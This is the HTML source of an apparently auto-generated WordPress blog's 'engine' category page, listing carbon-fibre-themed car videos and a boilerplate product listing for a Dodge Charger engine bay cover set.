

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carbonfibercontainer.com/category/engine/
body_size: 19197
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  	  	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<title>This New Engine Will End Electric Cars Says Toyota Ceo About His Creation</title>
	<meta name="description" content="">
	<meta name="author" content=" ">
	

	<!-- Mobile viewport optimized: j.mp/bplateviewport -->
	<meta name="viewport" content="width=device-width,initial-scale=1">

	
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <link rel="pingback" href="https://carbonfibercontainer.com/xmlrpc.php" />
	<meta name="generator" content="WordPress 4.1.1" />
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Tank &raquo; Feed" href="https://carbonfibercontainer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Tank &raquo; Comments Feed" href="https://carbonfibercontainer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Tank &raquo; engine Category Feed" href="https://carbonfibercontainer.com/category/engine/feed/" />
<link rel='stylesheet' id='pls-slideshow-orbit-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/slideshow/orbit/orbit.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-image-util-fancybox-style-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/image-util/fancybox/jquery.fancybox-1.3.4.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///carbonfibercontainer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='columbus-style-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-plugin-nags-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/plugin-nags.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-widget-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/contact.widget.ajax.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/normalize.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-default-960-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/960.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/chosen/chosen.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/jquery-ui/css/smoothness/jquery-ui-1.8.17.custom.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///carbonfibercontainer.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var info = {"ajaxurl":"https:\/\/carbonfibercontainer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/slideshow/orbit/jquery.orbit.js'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/chosen/chosen.jquery.min.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/chosen/chosen-custom.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carbonfibercontainer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carbonfibercontainer.com/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Carbon Fiber Tank"/>
	<meta property="og:title" content="This New Engine Will End Electric Cars Says Toyota Ceo About His Creation"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://carbonfibercontainer.com/2024/10/18/this-new-engine-will-end-electric-cars-says-toyota-ceo-about-his-creation/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<meta itemprop="name" content="Carbon Fiber Tank">
	<style type="text/css">body {
}
#inner {
}
header h1 a {
}
header h2 {
}
.h-email a {
}
.h-phone {
}
body.page-template-page-template-listings-php #full-search h3, body.home #main #listing h3 {
}
#main #listing h3, body.page-template-page-template-listings-php #main h3 {
}
.orbit-caption p.address a, .orbit-caption p.address a:visited {
}
.orbit-caption p.address {
}
header .primary, header .primary ul ul, header nav {
}
.primary ul ul.sub-menu li a {
}
header nav ul li a {
}
header nav li.current_page_item > a {
}
header nav li a:hover, header nav li a:focus {
}
#listing .lu-right h4 a, #placester_listings_list .lu-right h4 a {
}
#listing .lu-right h4 a, #placester_listings_list .lu-right p.desc {
}
#listing .lu-right h4 a:hover, #placester_listings_list .lu-right h4 a:hover {
}
#listing .lu-left p, #placester_listings_list .lu-left p {
background-repeat: repeat !important;
background-position: top center !important;
background-attachment: scroll !important;
}
#listing .lu-right .lu-links a.info, #placester_listings_list .lu-right a.info {
}
.lu-right a.details, .lu-right a.details {
background-repeat: repeat !important;
background-position: top center !important;
background-attachment: scroll !important;
border: 1px default  !important;
}
body.single-property .property-details .fold-l h2 {
}
body.single-property .property-details .fold-l h2 a:hover {
}
body.single-property .property-details .fold-r p {
}
body.single-property .property-details .fold-l p span {
}
body.single-property .property-details .fold-l p {
}
body.single-property .property-details p.p-info {
}
body.single-property .property-details p.p-info span {
}
body.single-property .property-details #main .user-generated h2 {
}
body.single-property .property-details #main .user-generated p {
}
body.single-property .neighborhood-widget h3 {
}
body.single-property #map-widget h3 {
}
body.single-property #gallery-widget h3 {
}
body.page-template-page-template-blog-php #inner #main h2 {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top {
background-repeat: No Repeat !important;
background-position: Top Left !important;
background-attachment: scroll !important;
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top h2 {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top h2 a:hover {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top p.post-info {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top p.post-info span {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-main p {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-main p a {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-main a.read-more {
}
body.single-post article header h2 {
}
body.single-post article p {
}
body.single-post article p strong {
}
body.single-post article p a {
}
body.single-post article p a:hover {
}
.widget h3, aside #floating-box #map h3, aside .placester_contact h3 {
}
footer h1 a {
}
footer nav ul li a {
}
footer h2 {
}
.f-email a {
}
.f-phone {
}
footer p.address span {
}
footer p.address {
}
</style><script async type="text/javascript" src="/bygavegax.js"></script>
<script type="text/javascript" src="/kewyrel.js"></script>
</head>

<body class="archive category category-engine category-3780">

	
	<div id="container">

		
		<header>
			
			
							<h1><a href="https://carbonfibercontainer.com/">Carbon Fiber Tank</a></h1>
				<h2></h2>
			
      <div id="nav-login">
							</div>
			
						<p class="h-phone"></p>
						
							<p class="h-email"><a href="mailto:"></a></p>
						

      <div class="clearfix"></div>

			<div class="primary">
				<nav>
	<div class="primary"><ul><li class="page_item page-item-10"><a href="https://carbonfibercontainer.com/contact/">Contact</a></li><li class="page_item page-item-11"><a href="https://carbonfibercontainer.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-12"><a href="https://carbonfibercontainer.com/service-agreement/">Service Agreement</a></li></ul></div>
	
</nav>			</div>

		</header>
<div id="inner">
	<div id="main" role="main">
			
        <h2>engine</h2>

	

<div id="blog-post-feed">

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-12536 post type-post status-publish format-standard has-post-thumbnail hentry category-engine tag-cars tag-creation tag-electric tag-engine tag-says tag-toyota blog-post" id="post-12536">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2024/10/18/this-new-engine-will-end-electric-cars-says-toyota-ceo-about-his-creation/" rel="bookmark" title="This New Engine Will End Electric Cars Says Toyota Ceo About His CreationPermalink to ">This New Engine Will End Electric Cars Says Toyota Ceo About His Creation</a></h2>
	            <p class="post-info">Posted on <span>October 18th, 2024</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
							<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/Js0GMleVaWY" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>							<a class="read-more" href="https://carbonfibercontainer.com/2024/10/18/this-new-engine-will-end-electric-cars-says-toyota-ceo-about-his-creation/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
								Tags: <a href="https://carbonfibercontainer.com/tag/cars/" rel="tag">cars</a>, <a href="https://carbonfibercontainer.com/tag/creation/" rel="tag">creation</a>, <a href="https://carbonfibercontainer.com/tag/electric/" rel="tag">electric</a>, <a href="https://carbonfibercontainer.com/tag/engine/" rel="tag">engine</a>, <a href="https://carbonfibercontainer.com/tag/says/" rel="tag">says</a>, <a href="https://carbonfibercontainer.com/tag/toyota/" rel="tag">toyota</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-10798 post type-post status-publish format-standard has-post-thumbnail hentry category-engine tag-block tag-carbon tag-engine tag-entirely tag-fiber tag-made blog-post" id="post-10798">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2023/12/23/this-engine-block-is-made-entirely-out-of-carbon-fiber/" rel="bookmark" title="This Engine Block Is Made Entirely Out Of Carbon FiberPermalink to ">This Engine Block Is Made Entirely Out Of Carbon Fiber</a></h2>
	            <p class="post-info">Posted on <span>December 23rd, 2023</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
							<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/gvk-kVE06ZM" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>							<a class="read-more" href="https://carbonfibercontainer.com/2023/12/23/this-engine-block-is-made-entirely-out-of-carbon-fiber/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
								Tags: <a href="https://carbonfibercontainer.com/tag/block/" rel="tag">block</a>, <a href="https://carbonfibercontainer.com/tag/carbon/" rel="tag">carbon</a>, <a href="https://carbonfibercontainer.com/tag/engine/" rel="tag">engine</a>, <a href="https://carbonfibercontainer.com/tag/entirely/" rel="tag">entirely</a>, <a href="https://carbonfibercontainer.com/tag/fiber/" rel="tag">fiber</a>, <a href="https://carbonfibercontainer.com/tag/made/" rel="tag">made</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-10038 post type-post status-publish format-standard has-post-thumbnail hentry category-engine tag-accessories tag-carbon tag-charger tag-cover tag-decor tag-dodge tag-engine tag-fiber tag-hood tag-tank blog-post" id="post-10038">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2023/08/09/7x-engine-hood-tank-decor-cover-for-dodge-charger-2015-carbon-fiber-accessories/" rel="bookmark" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber AccessoriesPermalink to ">7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories</a></h2>
	            <p class="post-info">Posted on <span>August 9th, 2023</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
							<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-01-bc.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>
<br/> 	
  
	 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-02-zda.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>
<br/>   
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-03-xiy.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/> 
			
<br/>	

<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-04-bd.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/> 
  
<br/>   <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-05-vgyw.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/><br/>   <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-06-ye.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>

<br/>


<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-07-wz.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>

   <br/> 
 
 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-08-jqo.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/><br/>	 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-09-ktrz.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>
 <br/>
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-10-ifq.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>	 
<br/> 
  <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-11-vla.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>	
 <br/>

<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-12-tql.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/> 	<br/>	<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-13-lwve.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>
	 

 <br/>	
 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-14-jep.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>	<br/>
 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-15-pwiz.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>		


<br/> 	<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-16-knjz.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>    <br/>
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-17-jtwp.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>
 <br/> 	 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/7x-Engine-Hood-Tank-Decor-Cover-for-Dodge-Charger-2015-Carbon-Fiber-Accessories-18-uucy.jpg" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>


<br/>   

<br/>  	<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>
<br/>  
  Notice. Please check if the parts of your car are the same as our pictures. Due to light and screen difference, the item&#8217;s color may be slightly different from the pictures. 7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories. 7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories Decoration Accessories. Compatible for Dodge Charger 2015+. Condition: 100% Brand New. Size: As The Picture Is Shown. Material: High-quality ABS. Color:Carbon Fiber. 7pcs/set Engine Side Wire Dust Washer Coolant Tank Cover. This Is Aftermarket Replacement Item But Not Genuine. 100% brand new, more original car feeling, made of high-quality ABS, the material in great finished. Provides a high class and fashion decor style, change the ordinary interior and exterior design of the car and add unique colors. Easy installation, It can cover existing scratches and prevent your car from scratch and abrasion, no needs to make any changes, self- adhesive tape on the back, will not easy to fall off. Veay Easy with Double-sided adhesive tape. First pls cleaning surface with alcohol, pour the alcohol over the cloth and wipe it with the cloth, will not damage the original car. Second heat the tape by a hair dryer for better adhesion. Last press it almost 1 minute. Very easy to remove : Pull item by one side, heat the tape by a hair dryer, Slowly wait the tape Stretch, than easy remove by hand. Pleaes feel free let me know, if you are not satisfied with this item. We will reply to you within 24 hours. We hope that you will be pleased with your order. PLEASE NOTE: All products that have been used or original packaging is incomplete will be charged 25% restock free. Welcome to TESIN, one of the fastest-growing online retailers of automotive parts and accessories today! We&#8217;re proud to offer all of the leading brands in performance gear, interior accessories, and style upgrades, at prices suitable for any budget. Most importantly, we back every one of our products with the best one-on-one customer service you&#8217;ll find anywhere. At TESIN, serving our customers is priority number one. That&#8217;s why, when you give us a call or chat with us online, you&#8217;ll be communicating with a real person right here in Illinois. Whether you have questions about a particular product, want to place an order, or need to return an item, our experienced sales and service staff is ready to take your call. After all, YOU the customer are the most important part of our business! Don&#8217;t just take our word for it, either. With these kinds of credentials, we&#8217;re a company you can count on. If you want the most real, road-tested info about one of our products, don&#8217;t take it from us &#8211; let your fellow auto enthusiasts share their experiences with our Customer Reviews. All of our Customer Reviews are written by real Jecar customers who have used our products and want to share their opinions. From fit and finish to performance and durability, our Customer Reviews will help you decide on the perfect parts for your vehicle. Q: How do I order? Q: How do I pay for my order? This charge will be displayed on the order confirmation page before you submit your order. Q: How long does it take for the products to arrive? Q: How do I check the status of my order? For such orders, please allow additional time for order status information. <br/> 	<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories" alt="7x Engine Hood Tank Decor Cover for Dodge Charger 2015+ Carbon Fiber Accessories"/>
<br/>   							<a class="read-more" href="https://carbonfibercontainer.com/2023/08/09/7x-engine-hood-tank-decor-cover-for-dodge-charger-2015-carbon-fiber-accessories/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
								Tags: <a href="https://carbonfibercontainer.com/tag/accessories/" rel="tag">accessories</a>, <a href="https://carbonfibercontainer.com/tag/carbon/" rel="tag">carbon</a>, <a href="https://carbonfibercontainer.com/tag/charger/" rel="tag">charger</a>, <a href="https://carbonfibercontainer.com/tag/cover/" rel="tag">cover</a>, <a href="https://carbonfibercontainer.com/tag/decor/" rel="tag">decor</a>, <a href="https://carbonfibercontainer.com/tag/dodge/" rel="tag">dodge</a>, <a href="https://carbonfibercontainer.com/tag/engine/" rel="tag">engine</a>, <a href="https://carbonfibercontainer.com/tag/fiber/" rel="tag">fiber</a>, <a href="https://carbonfibercontainer.com/tag/hood/" rel="tag">hood</a>, <a href="https://carbonfibercontainer.com/tag/tank/" rel="tag">tank</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
    <nav class="posts">
        <div class="prev"></div>
        <div class="next"></div>
    </nav>
    

</div><!-- /#blog-post-feed -->	</div><!--main-->

	<aside>

	
		<section id="search-2" class="widget widget_search widget-widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://carbonfibercontainer.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></section>		<section id="recent-posts-2" class="widget widget_recent_entries widget-widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://carbonfibercontainer.com/2026/01/30/marbling-carbon-fiber-fuel-tank-panel-cover-for-harley-15-22-cvo-street-glide/">Marbling Carbon Fiber Fuel Tank Panel Cover for Harley 15-22 CVO Street Glide</a>
						</li>
					<li>
				<a href="https://carbonfibercontainer.com/2026/01/30/100-carbon-fiber-motorcycle-gas-tank-cover-fairing-for-2011-2025-kawasaki-zx10r/">100% Carbon Fiber Motorcycle Gas Tank Cover Fairing For 2011-2025 Kawasaki ZX10R</a>
						</li>
					<li>
				<a href="https://carbonfibercontainer.com/2026/01/30/carbon-fiber-breather-tank-nascar-monster-xfinity-craftsman-truck-asa-asphalt/">Carbon Fiber Breather Tank-nascar-monster-xfinity-craftsman Truck-asa-asphalt</a>
						</li>
					<li>
				<a href="https://carbonfibercontainer.com/2026/01/29/black-carbon-fiber-fuel-gas-tank-cover-for-suzuki-hayabusa-gsx1300r-1997-2007-97/">Black Carbon Fiber Fuel Gas Tank Cover For Suzuki Hayabusa GSX1300R 1997-2007 97</a>
						</li>
					<li>
				<a href="https://carbonfibercontainer.com/2026/01/29/tuxing-4500psi-pcp-air-tank-4-7l-carbon-fiber-hpa-tank-with-valve-for-rifle-gun/">TUXING 4500Psi Pcp Air Tank 4.7L Carbon Fiber HPA Tank with Valve for Rifle Gun</a>
						</li>
				</ul>
		</section><section id="archives-2" class="widget widget_archive widget-widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://carbonfibercontainer.com/2026/01/'>January 2026</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/12/'>December 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/11/'>November 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/10/'>October 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/09/'>September 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/08/'>August 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/07/'>July 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/06/'>June 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/05/'>May 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/04/'>April 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/03/'>March 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/02/'>February 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/01/'>January 2025</a></li>
